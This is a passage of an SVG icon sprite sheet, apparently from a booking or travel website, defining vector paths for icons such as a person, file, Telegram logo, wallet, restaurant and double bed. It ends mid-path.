        <symbol id="icon-question" viewBox="0 0 16 16">
            <path
                d="M 7.3117571,0.03450932 C 5.1135441,0.10268351 2.8751032,1.6611818 2.5244428,3.9039943 3.1591673,3.8738921 3.9225212,4.3216977 4.4748301,3.9165102 4.9650377,2.5262988 6.235628,1.4083878 7.749812,1.3674478 c 1.6304358,-0.2045625 3.525644,0.825134 3.673403,2.582438 0.191796,1.3747541 -0.928503,2.3673045 -1.9162958,3.1114349 -1.1836759,0.9535129 -2.5461535,2.0842917 -2.535659,3.7517263 -0.2121998,0.652602 0.499998,0.91775 1.0226109,0.78194 0.579686,0.156874 0.8832264,-0.374736 0.85133,-0.878991 C 9.1550083,9.1229069 10.826004,8.3994094 11.830299,7.2871824 12.955085,6.3564503 13.814375,4.8740382 13.344262,3.3841065 12.620528,0.81755846 9.7461813,-0.20783075 7.3117571,0.03450932 Z M 7.3451327,13.864528 c -0.673792,0.263367 -0.3061979,1.161932 -0.3796476,1.718844 0.2303889,0.59198 1.0830356,0.413441 1.5707398,0.300381 C 8.939453,15.436409 8.7244899,14.710495 8.7156188,14.154478 8.4617303,13.658294 7.787871,13.903306 7.3451327,13.864528 Z"/>
        </symbol>
        <symbol id="icon-person" viewBox="0 0 16 16">
            <path
                d="m 6.1459598,0.02911225 c -0.991902,0.169601 -1.802322,0.860571 -2.118354,1.81223095 -0.131419,0.39888 -0.165839,0.80404 -0.150193,1.76826 0.01251,0.76007 0.01877,0.81346 0.09387,1.02704 0.04381,0.12563 0.153323,0.33606 0.244065,0.46797 0.244065,0.35805 0.278484,0.48368 0.312903,1.15268 0.03129,0.59046 0.0751,0.86371 0.209645,1.294 0.178355,0.57162 0.431807,0.99877 0.822936,1.3788 l 0.253451,0.24813 -0.0094,0.28581 -0.0094,0.28581 -0.453709,0.16332 c -1.930613,0.6909698 -3.945709,1.4353398 -4.077129,1.5075698 -0.35045097,0.18846 -0.71341897,0.64387 -0.84796697,1.06159 -0.08761,0.27953 -0.431807,2.462381 -0.41616100468,2.644541 C 0.03493683,15.459793 0.26648383,15.786433 0.57938783,15.930904 l 0.147064,0.0691 H 8.0014498 15.276447 l 0.147065,-0.0691 c 0.306645,-0.144471 0.547581,-0.4774 0.575742,-0.800901 0.01877,-0.18216 -0.32229,-2.36187 -0.413033,-2.64768 -0.137677,-0.42715 -0.503773,-0.87942 -0.872998,-1.071 -0.178356,-0.09423 -0.613291,-0.25441 -3.285483,-1.21864 -0.600774,-0.2198498 -1.126453,-0.4114398 -1.164001,-0.4271398 -0.06883,-0.02827 -0.07197,-0.05025 -0.07197,-0.32664 v -0.29837 l 0.25971,-0.26069 c 0.550708,-0.55592 0.832321,-1.20292 1.007547,-2.3179 0.09387,-0.61874 0.187743,-0.91397 0.447451,-1.44162 l 0.209646,-0.424 0.0094,-1.14011 c 0.01252,-1.27831 0.0062,-1.30971 -0.206515,-1.71801 -0.137679,-0.26383 -0.369227,-0.5088 -0.603903,-0.64386 l -0.175227,-0.09736 -0.0031,-0.18530995 c -0.0062,-0.41773 -0.250323,-0.71296 -0.704033,-0.85744 C 10.263778,8.4324808e-4 10.104196,-0.00229675 8.2737138,8.4324808e-4 7.1848108,0.00394325 6.2273268,0.01654325 6.1459728,0.02911325 Z m 4.1490952,0.552781 c 0.168969,0.05653 0.303517,0.201009 0.303517,0.32036 0,0.04396 -0.01565,0.16017995 -0.03755,0.26067995 -0.04693,0.23556 -0.0031,0.30779 0.253452,0.40202 0.353581,0.12877 0.600775,0.38004 0.719677,0.72866 0.06258,0.18531 0.06571,0.26383 0.06571,1.14639 0,0.65015 -0.01252,1.00506 -0.03754,1.11812 -0.04068,0.16646 -0.04068,0.16646 -0.05945,-0.25755 -0.01252,-0.3235 -0.03129,-0.46798 -0.08448,-0.61245 -0.13142,-0.36119 -0.403644,-0.69097 -0.729065,-0.8857 -0.09387,-0.05653 -0.51629,-0.22614 -0.9355792,-0.37689 l -0.766613,-0.27326 h -0.312903 c -0.306645,0 -0.322291,0.0031 -0.797903,0.18532 l -0.485,0.1853 -0.797903,0.01884 c -0.729065,0.01571 -0.813548,0.02513 -0.976258,0.09108 -0.679004,0.26697 -1.113939,0.89513 -1.123326,1.62065 -0.0031,0.15705 -0.0094,0.19787 -0.02816,0.14134 -0.01252,-0.04398 -0.02503,-0.50881 -0.02816,-1.03646 -0.0031,-1.08985 0.01252,-1.19664 0.219033,-1.63007 0.103258,-0.21043 0.181483,-0.32036 0.400516,-0.53707 0.228419,-0.23555995 0.312903,-0.29523995 0.566354,-0.41772995 0.25971,-0.12563 0.413032,-0.169601 0.750968,-0.222991 0.04381,-0.0063 0.910548,-0.01257 1.927483,-0.01571 1.614581,-0.0031 1.8649032,0.0031 1.9931922,0.04712 z M 9.5253138,2.9374732 c 0.375484,0.13192 0.7509682,0.27326 0.8323222,0.31722 0.184613,0.09422 0.378614,0.28895 0.485,0.49625 l 0.08448,0.15704 0.0094,1.2092 c 0.0094,1.31284 -0.0094,1.57353 -0.168967,2.11689 -0.194,0.67841 -0.553838,1.21862 -1.0138062,1.52328 -0.07822,0.05339 -0.25971,0.19473 -0.406774,0.31722 -0.425549,0.35491 -0.735323,0.51195 -1.138968,0.56534 -0.337935,0.05025 -0.600774,0 -0.944967,-0.1696 -0.341064,-0.1696 -1.270387,-0.84173 -1.455,-1.04902 -0.281613,-0.32351 -0.522548,-0.83859 -0.663355,-1.43535 -0.06258,-0.26697 -0.06884,-0.36119 -0.06884,-1.66461 v -1.38195 l 0.08448,-0.17902 c 0.103258,-0.21986 0.331677,-0.45541 0.541322,-0.55906 0.150194,-0.07538 0.190871,-0.07852 0.93871,-0.09736 0.854225,-0.01884 0.801031,-0.0094 1.470645,-0.26069 0.538192,-0.20415 0.572613,-0.20101 1.414321,0.09422 z m 0.134549,6.72757 v 0.11935 l -0.829194,0.5559198 -0.826064,0.55592 -0.832322,-0.55278 c -0.80729,-0.5433598 -0.829194,-0.5590598 -0.829194,-0.6627098 0,-0.05653 0.0062,-0.10365 0.01564,-0.10365 0.0062,0 0.122032,0.07224 0.25658,0.16018 0.300387,0.19473 0.641452,0.3611898 0.876129,0.4208698 0.234677,0.06281 0.704032,0.05968 0.988774,-0.0031 0.272226,-0.05967 0.791645,-0.3077898 1.007548,-0.4805308 0.08761,-0.0691 0.15958,-0.125629 0.165839,-0.125629 0.0031,-0.0031 0.0062,0.05025 0.0062,0.116209 z m -2.831774,1.1149698 c 0.413032,0.2764 0.757226,0.50568 0.763484,0.51195 0.01252,0.01257 -0.941839,1.33169 -0.966871,1.33169 -0.0219,0 -1.173387,-2.10118 -1.173387,-2.14201 0,-0.04083 0.55071,-0.24184 0.594516,-0.21986 0.01877,0.0094 0.369226,0.24185 0.782258,0.51823 z m 3.7235472,-0.29837 c 0,0.0534 -1.1546122,2.14201 -1.1796442,2.13574 -0.02504,-0.0094 -0.932452,-1.24376 -0.951226,-1.29401 -0.0062,-0.01884 0.341065,-0.2701 0.772871,-0.55591 l 0.785387,-0.52452 0.2847412,0.10365 c 0.159582,0.05653 0.287871,0.11621 0.287871,0.13505 z m -6.3832232,0.94852 c -0.165839,0.33606 -0.297259,0.64071 -0.297259,0.69097 0,0.05025 0.03442,0.12877 0.0751,0.17902 0.0751,0.08795 0.08135,0.08795 0.469355,0.09737 l 0.391129,0.01256 -0.09074,0.18531 c -0.181484,0.35805 -0.272226,0.241841 1.229709,1.620641 0.725936,0.66585 1.32671,1.22491 1.329839,1.240609 0.01564,0.0377 -6.273709,0.03141 -6.40512797,-0.0063 -0.137677,-0.03769 -0.272226,-0.169599 -0.316032,-0.29838 -0.05319,-0.15703 0.337936,-2.45295 0.45370997,-2.68537 0.103258,-0.204149 0.328548,-0.44913 0.513161,-0.55906 0.118903,-0.06909 2.913128,-1.10555 2.938161,-1.0867 0.0063,0.0031 -0.125162,0.27638 -0.291,0.609311 z m 8.8395132,-0.08794 c 0.71342,0.25754 1.364258,0.50566 1.448741,0.55278 0.08136,0.04396 0.219033,0.15389 0.306646,0.24811 0.265968,0.28267 0.297258,0.38632 0.519418,1.70546 0.112646,0.67212 0.187742,1.21548 0.178355,1.26573 -0.02816,0.128781 -0.187742,0.298371 -0.319161,0.33606 -0.140805,0.03769 -6.4301592,0.04398 -6.4145142,0.0063 0.0062,-0.0157 0.51629,-0.48996 1.135839,-1.058439 1.5175802,-1.388231 1.5175802,-1.388231 1.5175802,-1.51386 0,-0.05968 -0.04068,-0.188451 -0.09387,-0.288951 l -0.09074,-0.18531 0.391129,-0.01256 c 0.388001,-0.0094 0.394259,-0.0094 0.469356,-0.09737 0.04068,-0.05025 0.0751,-0.128771 0.0751,-0.179021 0,-0.05026 -0.131419,-0.351759 -0.297258,-0.687829 -0.162709,-0.33293 -0.297258,-0.609311 -0.297258,-0.6156 0,-0.0094 0.03754,0 0.08761,0.01884 0.04693,0.01885 0.669612,0.244989 1.383031,0.505679 z m -7.0872562,1.1558 c 0.475613,0.87314 0.910548,1.66462 0.960613,1.758841 l 0.097,0.172749 -0.153323,-0.14448 c -0.08448,-0.07851 -0.481871,-0.44285 -0.879258,-0.81032 l -0.729064,-0.665839 0.156452,-0.310951 c 0.08761,-0.17273 0.156451,-0.34234 0.156451,-0.38003 0,-0.03455 -0.04068,-0.10679 -0.09074,-0.15704 -0.09074,-0.09108 -0.09387,-0.09108 -0.469354,-0.09108 -0.22842,0 -0.378613,-0.01257 -0.378613,-0.03141 0,-0.0314 0.447451,-0.94537 0.456838,-0.93282 0.0031,0.0031 0.394258,0.71924 0.873,1.59238 z m 5.4883212,-0.66898 c 0.0031,0.03141 -0.09387,0.04083 -0.375483,0.04083 -0.375485,0 -0.378614,0 -0.469356,0.09108 -0.05006,0.05025 -0.09074,0.12249 -0.09074,0.15704 0,0.03769 0.06883,0.2073 0.156451,0.38003 l 0.156452,0.310951 -0.74471,0.681549 c -0.4067742,0.37689 -0.8041612,0.74122 -0.8792572,0.810321 l -0.134549,0.128769 0.134549,-0.25127 c 0.0751,-0.14133 0.510032,-0.93595 0.9668712,-1.76826 l 0.829192,-1.51385 0.225291,0.44913 c 0.12516,0.24498 0.22529,0.46483 0.22529,0.48368 z m -3.1133862,0.28267 c 0.01252,0.02512 -0.03129,0.11621 -0.106387,0.22613 -0.07197,0.10993 -0.125161,0.22614 -0.125161,0.276401 0,0.0471 0.06571,0.49938 0.143935,1.00191 l 0.147065,0.913969 -0.168968,0.30465 c -0.09387,0.16646 -0.175226,0.30152 -0.184613,0.30152 -0.0094,0 -0.09074,-0.13506 -0.181484,-0.298379 l -0.165839,-0.298381 0.140807,-0.89826 c 0.07823,-0.49625 0.143935,-0.95166 0.143935,-1.01448 0,-0.08794 -0.03442,-0.16332 -0.12829,-0.29523 l -0.125161,-0.17902 0.06883,-0.10365 c 0.04068,-0.05339 0.112646,-0.15389 0.16271,-0.21985 l 0.09074,-0.11935 0.131419,0.18216 c 0.07197,0.10051 0.140807,0.20102 0.156452,0.21986 z m -0.913677,0.549631 c 0.01564,0.05026 -0.137678,1.061589 -0.159581,1.061589 -0.02504,0 -0.284742,-0.48683 -0.284742,-0.53079 0,-0.04083 0.381742,-0.56849 0.409903,-0.56849 0.01252,0 0.02816,0.01885 0.03442,0.03769 z m 1.489419,0.229279 c 0.106387,0.14448 0.194,0.282671 0.194,0.304661 -0.0032,0.07537 -0.278484,0.543349 -0.294129,0.496239 -0.0219,-0.07852 -0.143936,-0.895119 -0.143936,-0.9862 0,-0.04398 0.01252,-0.08167 0.02503,-0.08167 0.01564,0 0.112646,0.119361 0.219033,0.26697 z"/>
        </symbol>
        <symbol id="icon-person-1" viewBox="0 0 20 20">
            <path
                d="M 9.9912899,1.3426251e-5 C 8.2284955,1.3426251e-5 6.7835883,1.4449206 6.7835883,3.207715 c 0,1.7627944 1.4449072,3.2077016 3.2077016,3.2077016 1.7627941,0 3.2077021,-1.4449072 3.2077021,-3.2077016 0,-1.7627944 -1.444908,-3.207701573749 -3.2077021,-3.207701573749 z m 0,1.480477673749 c 0.9626831,0 1.7272241,0.7645406 1.7272241,1.7272239 0,0.9626832 -0.764541,1.7272239 -1.7272241,1.7272239 -0.9626833,0 -1.7272239,-0.7645407 -1.7272239,-1.7272239 0,-0.9626833 0.7645406,-1.7272239 1.7272239,-1.7272239 z M 8.1850301,7.3889077 C 7.3346019,7.3829177 6.5159171,7.7151776 5.9103378,8.3122786 5.3047656,8.9093853 4.9601859,9.7249466 4.954196,10.575404 l -0.02506,3.701195 a 0.74031285,0.74031285 0 0 0 0.7344557,0.744094 l 0.6554198,0.0058 1.0640933,4.381674 a 0.74031285,0.74031285 0 0 0 0.7132509,0.564818 l 3.7011943,0.02698 a 0.74031285,0.74031285 0 0 0 0.722889,-0.557116 l 1.123852,-4.366253 0.65542,0.0058 a 0.74031285,0.74031285 0 0 0 0.746022,-0.736384 l 0.02506,-3.699267 C 15.076821,9.7962476 14.744526,8.9756926 14.147423,8.3701098 13.550318,7.7645271 12.736654,7.4218856 11.886224,7.4158956 Z m -0.00964,1.4804777 3.7011939,0.026988 c 0.458351,0.00323 0.894565,0.1883102 1.216382,0.5146972 0.321817,0.3263866 0.500597,0.7657534 0.497348,1.2240934 l -0.01928,2.960955 -0.495416,-0.0039 a 0.74031285,0.74031285 0 0 0 -0.720964,0.557151 l -1.12385,4.366253 -2.5464983,-0.01928 -1.0621656,-4.381674 A 0.74031285,0.74031285 0 0 0 6.9069614,13.549854 l -0.4915648,-0.0038 0.019277,-2.960956 C 6.4379025,10.126634 6.6229735,9.688568 6.949371,9.3667334 7.2757613,9.0449126 7.7170392,8.8661569 8.1753915,8.8693854 Z"/>
        </symbol>
        <symbol id="icon-person-2" viewBox="0 0 12 12">
            <path d="m 5.9999999,-1.9e-7 c -1.7098075,0 -2.9989957,1.29486409 -2.9989957,3.01104799 0,1.7161839 1.2891882,3.011048 2.9989957,3.011048 1.7098075,0 2.9989957,-1.2948641 2.9989957,-3.011048 C 8.9989956,1.2948639 7.7098074,-1.9e-7 5.9999999,-1.9e-7 Z M 5.1422831,6.8376297 c -2.3628769,0 -4.2845666,1.9289251 -4.2845666,4.3006363 V 12 H 11.142284 v -0.861734 c 0,-2.3717112 -1.9216904,-4.3006363 -4.2845673,-4.3006363 z" />
        </symbol>
        <symbol id="icon-person-3" viewBox="0 0 12 12">
            <path d="m 5.998828,0 c -1.6741015,0 -3,1.3294638 -3,3.0117187 0,1.6822551 1.3258984,3.011719 3,3.0117187 1.6741114,0 3.0000003,-1.3294671 3,-3.0117187 C 8.9988282,1.3294673 7.6729393,0 5.998828,0 Z m 0,1.2 c 1.078953,0 1.8000003,0.7197383 1.8,1.8117187 0,1.0919806 -0.721047,1.8117187 -1.8,1.8117187 -1.0789381,0 -1.7999998,-0.7197416 -1.8,-1.8117187 C 4.198828,1.9197418 4.9198898,1.2 5.998828,1.2 Z M 5.1433593,6.8390626 c -2.3566179,0 -4.2867187,1.9338051 -4.2867187,4.3007814 0,0.46804 0.3921162,0.860156 0.8601563,0.860156 h 8.5640621 c 0.468037,0 0.8625,-0.392119 0.8625,-0.860156 0,-2.3669763 -1.9301003,-4.3007813 -4.2867184,-4.3007814 z m 0,1.2 h 1.7132813 c 1.5708854,0 2.7543986,1.2292551 2.9460937,2.7609374 H 2.1972656 C 2.3889607,9.2683177 3.5724739,8.0390624 5.1433593,8.0390626 Z" />
        </symbol>
        <symbol id="icon-blank" viewBox="0 0 16 16">
            <path
                d="M 6.6310917,5.8169116e-4 C 3.4305955,0.00368169 2.7617503,0.00998169 2.6086014,0.04746169 c -0.412564,0.10002 -0.8126201,0.4094601 -1.0095251,0.7813901 -0.2094081,0.39381001 -0.1969151,-0.08438 -0.1969151,7.16987061 0,7.2542506 -0.012493,6.7760206 0.1969151,7.1698306 0.128145,0.24379 0.390679,0.50637 0.6344671,0.63452 0.3906859,0.20628 0.062522,0.19686 5.7634074,0.19686 4.5038252,0 5.1976642,-0.0062 5.3726912,-0.04688 0.575089,-0.13752 1.037649,-0.60008 1.17517,-1.17517 0.06876,-0.29379 0.07192,-10.6109912 0.0031,-10.7422712 -0.05626,-0.10314 -3.913147,-3.95375031 -4.010038,-4.00376031 -0.04688,-0.025 -1.1626649,-0.0344 -3.906841,-0.0312699988 z M 10.059772,0.65382179 V 1.8008819 c 0,0.63447 0.0156,1.2470401 0.03122,1.3658101 0.09689,0.6626 0.650134,1.2221001 1.315864,1.3283601 0.112516,0.01875 0.706335,0.03439 1.365813,0.03439 h 1.162671 l -0.0062,5.0695105 -0.0094,5.0726706 -0.07499,0.14065 c -0.100014,0.19065 -0.23757,0.33443 -0.425099,0.43132 l -0.156259,0.08438 H 7.9969429 2.7304693 l -0.159372,-0.08438 c -0.087514,-0.04688 -0.215692,-0.14689 -0.284453,-0.22502 -0.246913,-0.2813 -0.228139,0.32504 -0.228139,-7.0198506 0,-6.0353106 0.00315,-6.5697605 0.053155,-6.7166606 0.084388,-0.26879 0.340671,-0.50949011 0.6344671,-0.60013001 0.043757,-0.0125 1.7064931,-0.025 3.6974273,-0.025 z m 0.653193,0.45321001 1.378357,1.3752001 1.375198,1.3752001 -0.178143,0.0094 c -0.100016,0.0062 -0.559441,0.0062 -1.025138,0 -0.809501,-0.0094 -0.850166,-0.0125 -0.987687,-0.08126 -0.200031,-0.09689 -0.365661,-0.26877 -0.462551,-0.47505 l -0.08127,-0.17192 -0.0094,-1.0158001 z M 8.0375608,6.5078322 c -2.1284562,-0.0031 -3.9006183,0.0063 -3.9349983,0.02189 -0.1625251,0.06563 -0.2531461,0.31258 -0.168758,0.4719801 0.087513,0.1594 -0.078122,0.1531399 4.0631463,0.1531399 4.1412682,0 3.9755872,0.0063 4.0631012,-0.1531399 0.0625,-0.11877 0.03751,-0.2781801 -0.05939,-0.3844501 l -0.0906,-0.1031503 z m -0.046104,1.4893402 c -1.9362381,9.975e-4 -3.8716863,0.01405 -3.9170053,0.03905 -0.22191,0.12189 -0.231271,0.4406801 -0.015612,0.5657001 0.081262,0.05001 0.4031871,0.05316 3.9381113,0.05316 4.1819002,0 3.9756112,0.0094 4.0568742,-0.17192 0.08126,-0.17815 0.02501,-0.36566 -0.140647,-0.4500501 -0.04844,-0.02501 -1.9854831,-0.03672 -3.9217212,-0.03594 z m -3.9076203,1.5017902 -0.090651,0.0906 c -0.128145,0.1281499 -0.128145,0.30634 0,0.4469904 l 0.090651,0.1031 h 3.9131143 3.9131142 l 0.09061,-0.1031 c 0.128145,-0.1406504 0.128145,-0.3188405 0,-0.4469904 l -0.09061,-0.0906 H 7.9969508 Z m 1.7166521,1.4717104 c -0.799343,0 -1.5978831,0.01132 -1.6697691,0.03163 -0.231286,0.06876 -0.30631,0.359422 -0.1375341,0.531322 l 0.090651,0.09065 h 1.7096471 c 1.1126721,0 1.7283962,-0.01252 1.7690272,-0.03127 0.071887,-0.04063 0.153146,-0.19063 0.153146,-0.28752 0,-0.12814 -0.112539,-0.2688 -0.240684,-0.30318 -0.075011,-0.02188 -0.8751421,-0.03202 -1.6744842,-0.03163 z m 2.6734343,0.01185 c -0.043903,0.0016 -0.087062,0.0081 -0.126912,0.01978 -0.1125171,0.03438 -0.2250711,0.18441 -0.2250711,0.30318 0,0.09689 0.081259,0.24689 0.1531451,0.28752 0.034381,0.01563 0.146916,0.03127 0.253183,0.03127 0.171902,0 0.203144,-0.0094 0.284407,-0.09065 0.1281452,-0.128151 0.1281662,-0.3313 0.00627,-0.44694 -0.075011,-0.07032 -0.213314,-0.10899 -0.345024,-0.10416 z"/>
        </symbol>
        <symbol id="icon-file" viewBox="0 0 14 14">
            <path
                d="M11.9198 7.74223L8.46298 11.2002C7.78984 11.8738 6.87668 12.2524 5.92438 12.2528C4.97209 12.2531 4.05867 11.8751 3.38506 11.202C2.71146 10.5288 2.33285 9.61567 2.33252 8.66338C2.33219 7.71108 2.71017 6.79766 3.38331 6.12406L7.14465 2.36506C7.54529 1.98367 8.07725 1.77095 8.6304 1.77095C9.18354 1.77095 9.71551 1.98367 10.1161 2.36506C10.3114 2.56009 10.4663 2.7917 10.572 3.04663C10.6777 3.30157 10.732 3.57484 10.732 3.85081C10.732 4.12678 10.6777 4.40005 10.572 4.65498C10.4663 4.90992 10.3114 5.14152 10.1161 5.33656L6.65931 8.79222C6.54427 8.907 6.3884 8.97145 6.2259 8.97145C6.06339 8.97145 5.90752 8.907 5.79248 8.79222C5.67827 8.67688 5.61421 8.52113 5.61421 8.35881C5.61421 8.19649 5.67827 8.04073 5.79248 7.92539L8.34631 5.36689C8.43228 5.28679 8.50123 5.19019 8.54906 5.08285C8.59688 4.97552 8.6226 4.85965 8.62467 4.74217C8.62674 4.62468 8.60513 4.50798 8.56112 4.39903C8.51712 4.29007 8.45161 4.1911 8.36852 4.10801C8.28544 4.02492 8.18646 3.95942 8.07751 3.91542C7.96856 3.87141 7.85186 3.8498 7.73437 3.85187C7.61688 3.85394 7.50102 3.87966 7.39369 3.92748C7.28635 3.9753 7.18975 4.04426 7.10965 4.13023L4.54998 6.68872C4.10643 7.13259 3.85737 7.73447 3.85758 8.36197C3.8578 8.98946 4.10729 9.59117 4.55115 10.0347C4.99501 10.4783 5.59689 10.7273 6.22439 10.7271C6.85188 10.7269 7.45359 10.4774 7.89715 10.0336L11.3528 6.57439C12.075 5.85221 12.4807 4.87271 12.4807 3.85139C12.4807 2.83007 12.075 1.85058 11.3528 1.12839C10.6306 0.406207 9.65114 0.000488281 8.62981 0.000488281C7.60849 0.000488281 6.629 0.406207 5.90681 1.12839L2.15015 4.88623C1.14887 5.88735 0.586291 7.24523 0.586182 8.66115C0.586072 10.0771 1.14844 11.435 2.14956 12.4363C3.15069 13.4376 4.50857 14.0002 5.92448 14.0003C7.3404 14.0004 8.69837 13.438 9.69965 12.4369L13.1565 8.98356C13.311 8.81769 13.3952 8.5983 13.3912 8.37162C13.3872 8.14493 13.2954 7.92865 13.135 7.76833C12.9747 7.60802 12.7584 7.51619 12.5318 7.51219C12.3051 7.50819 12.0857 7.59233 11.9198 7.74689V7.74223Z"/>
        </symbol>
        <symbol id="icon-telegram" viewBox="0 0 22 22">
            <path
                d="M 11 0 A 11 11 0 0 0 0 11 A 11 11 0 0 0 11 22 A 11 11 0 0 0 22 11 A 11 11 0 0 0 11 0 z M 16.341797 6 C 16.440827 5.99833 16.661262 6.0222937 16.804688 6.1386719 C 16.925791 6.2369389 16.958665 6.3697224 16.974609 6.4628906 C 16.990559 6.5560586 17.009941 6.7677556 16.994141 6.9335938 C 16.813995 8.8264427 16.03524 13.419039 15.638672 15.539062 C 15.47087 16.436124 15.140185 16.738144 14.820312 16.767578 C 14.125151 16.831548 13.597124 16.308543 12.923828 15.867188 C 11.870249 15.176555 11.274631 14.746196 10.251953 14.072266 C 9.0700715 13.293423 9.8381682 12.865595 10.511719 12.166016 C 10.68799 11.982933 13.751265 9.1960877 13.810547 8.9433594 C 13.817947 8.9117514 13.821943 8.796588 13.751953 8.734375 C 13.681963 8.672162 13.580406 8.6901092 13.505859 8.7070312 C 13.400187 8.7310141 11.715611 9.8439675 8.4550781 12.044922 C 7.9773366 12.372976 7.5459087 12.533766 7.1582031 12.525391 C 6.7307907 12.516139 5.9080787 12.284613 5.296875 12.085938 C 4.5472106 11.842251 3.9520242 11.712683 4.0039062 11.298828 C 4.0309273 11.083267 4.3278584 10.864019 4.8945312 10.638672 C 8.3842308 9.1182642 10.710674 8.1151427 11.875 7.6308594 C 15.199388 6.2481316 15.891557 6.0080159 16.341797 6 z "/>
        </symbol>
        <symbol id="icon-wallet" viewBox="0 0 48 48">
            <path
                d="M32.6 27.2q1.25 0 2.225-.975.975-.975.975-2.275 0-1.25-.975-2.2-.975-.95-2.225-.95t-2.225.95q-.975.95-.975 2.2 0 1.3.975 2.275.975.975 2.225.975ZM9 36.35V39 9 36.35ZM9 42q-1.15 0-2.075-.9Q6 40.2 6 39V9q0-1.15.925-2.075Q7.85 6 9 6h30q1.2 0 2.1.925Q42 7.85 42 9v6.7h-3V9H9v30h30v-6.65h3V39q0 1.2-.9 2.1-.9.9-2.1.9Zm17.9-8.65q-1.7 0-2.7-1-1-1-1-2.65V18.35q0-1.7 1-2.675 1-.975 2.7-.975h13.5q1.7 0 2.7.975 1 .975 1 2.675V29.7q0 1.65-1 2.65t-2.7 1Zm14.2-3V17.7H26.2v12.65Z"/>
        </symbol>
        <symbol id="icon-restaurant" viewBox="0 0 48 48">
            <path
                d="M14.25 44V25.6q-2.6-.55-4.425-2.625Q8 20.9 8 18V4h3v14h3.25V4h3v14h3.25V4h3v14q0 2.9-1.825 4.975Q19.85 25.05 17.25 25.6V44ZM35 44V28h-5.75V12.75q0-3.95 2.4-6.35Q34.05 4 38 4v40Z"/>
        </symbol>
        <symbol id="icon-payments" viewBox="0 0 48 48">
            <path
                d="M27 27q-2.5 0-4.25-1.75T21 21q0-2.5 1.75-4.25T27 15q2.5 0 4.25 1.75T33 21q0 2.5-1.75 4.25T27 27Zm-16 7q-1.25 0-2.125-.875T8 31V11q0-1.25.875-2.125T11 8h32q1.25 0 2.125.875T46 11v20q0 1.25-.875 2.125T43 34Zm5-3h22q0-2.1 1.45-3.55Q40.9 26 43 26V16q-2.1 0-3.55-1.45Q38 13.1 38 11H16q0 2.1-1.45 3.55Q13.1 16 11 16v10q2.1 0 3.55 1.45Q16 28.9 16 31Zm24 9H5q-1.25 0-2.125-.875T2 37V14h3v23h35Zm-29-9V11v20Z"/>
        </symbol>
        <symbol id="icon-undo" viewBox="0 0 48 48">
            <path
                d="M28.4 38H14v-3h14.45q3.5 0 6.025-2.325Q37 30.35 37 26.9t-2.525-5.775Q31.95 18.8 28.45 18.8H13.7l5.7 5.7-2.1 2.1L8 17.3 17.3 8l2.1 2.1-5.7 5.7h14.7q4.75 0 8.175 3.2Q40 22.2 40 26.9t-3.425 7.9Q33.15 38 28.4 38Z"/>
        </symbol>
        <symbol id="icon-question-1" viewBox="0 0 48 48">
            <path
                d="M24.2 35.65q.8 0 1.35-.55t.55-1.35q0-.8-.55-1.35t-1.35-.55q-.8 0-1.35.55t-.55 1.35q0 .8.55 1.35t1.35.55Zm-1.75-7.3h2.95q0-1.3.325-2.375T27.75 23.5q1.55-1.3 2.2-2.55.65-1.25.65-2.75 0-2.65-1.725-4.25t-4.575-1.6q-2.45 0-4.325 1.225T17.25 16.95l2.65 1q.55-1.4 1.65-2.175 1.1-.775 2.6-.775 1.7 0 2.75.925t1.05 2.375q0 1.1-.65 2.075-.65.975-1.9 2.025-1.5 1.3-2.225 2.575-.725 1.275-.725 3.375ZM24 44q-4.1 0-7.75-1.575-3.65-1.575-6.375-4.3-2.725-2.725-4.3-6.375Q4 28.1 4 24q0-4.15 1.575-7.8 1.575-3.65 4.3-6.35 2.725-2.7 6.375-4.275Q19.9 4 24 4q4.15 0 7.8 1.575 3.65 1.575 6.35 4.275 2.7 2.7 4.275 6.35Q44 19.85 44 24q0 4.1-1.575 7.75-1.575 3.65-4.275 6.375t-6.35 4.3Q28.15 44 24 44Zm0-3q7.1 0 12.05-4.975Q41 31.05 41 24q0-7.1-4.95-12.05Q31.1 7 24 7q-7.05 0-12.025 4.95Q7 16.9 7 24q0 7.05 4.975 12.025Q16.95 41 24 41Zm0-17Z"/>
        </symbol>
        <symbol id="icon-lupe" viewBox="0 0 16 16">
            <path
                d="M 7.03125 0 C 3.1601168 0 0 3.1601168 0 7.03125 C 0 10.902408 3.1601308 14.060547 7.03125 14.060547 C 8.6073968 14.060547 10.065515 13.536334 11.240234 12.654297 L 14.292969 15.707031 A 1 1 0 0 0 15.707031 15.707031 A 1 1 0 0 0 15.707031 14.292969 L 12.654297 11.240234 C 13.536334 10.065515 14.060547 8.6073968 14.060547 7.03125 C 14.060547 3.1601308 10.902408 0 7.03125 0 z M 7.03125 2 C 9.8215383 2 12.060547 4.2409825 12.060547 7.03125 C 12.060547 9.8215523 9.8215523 12.060547 7.03125 12.060547 C 4.2409825 12.060547 2 9.8215383 2 7.03125 C 2 4.2409965 4.2409965 2 7.03125 2 z "/>
        </symbol>
        <symbol id="icon-bed-double" viewBox="0 0 16 16">
            <path
                d="M 2.2851562 2 C 1.3451587 2 0.57226563 2.7748464 0.57226562 3.7148438 L 0.57226562 7.5878906 C 0.22368911 7.9033192 -7.4014868e-17 8.3557025 0 8.8574219 L 0 14 L 2.8574219 14 L 2.8574219 12.857422 L 13.142578 12.857422 L 13.142578 14 L 16 14 L 16 8.8574219 C 16 8.3557025 15.77628 7.9033192 15.427734 7.5878906 L 15.427734 3.7148438 C 15.427734 2.7748463 14.654831 2 13.714844 2 L 2.2851562 2 z M 2.2851562 3.1425781 L 13.714844 3.1425781 C 14.031999 3.1425781 14.285156 3.3976984 14.285156 3.7148438 L 14.285156 7.1425781 L 13.142578 7.1425781 L 13.142578 6.5722656 C 13.142578 5.6322681 12.367722 4.8574219 11.427734 4.8574219 L 9.1425781 4.8574219 C 8.7042899 4.8574219 8.3045689 5.0284487 8 5.3027344 C 7.6874971 5.0175789 7.2804619 4.8591285 6.8574219 4.8574219 L 4.5722656 4.8574219 C 3.6322681 4.8574219 2.8574219 5.6322681 2.8574219 6.5722656 L 2.8574219 7.1425781 L 1.7148438 7.1425781 L 1.7148438 3.7148438 C 1.7148438 3.3976984 1.9680109 3.1425781 2.2851562 3.1425781 z M 4.5722656 6 L 6.8574219 6 C 7.1745673 6 7.4277344 6.2551202 7.4277344 6.5722656 L 7.4277344 7.1425781 L 4 7.1425781 L 4 6.5722656 C 4 6.2551202 4.2551202 6 4.5722656 6 z M 9.1425781 6 L 11.427734 6 C 11.74489 6 12 6.2551202 12 6.5722656 L 12 7.1425781 L 8.5722656 7.1425781 L 8.5722656 6.5722656 C 8.5722656 6.2551202 8.8254327 6 9.1425781 6 z M 1.7148438 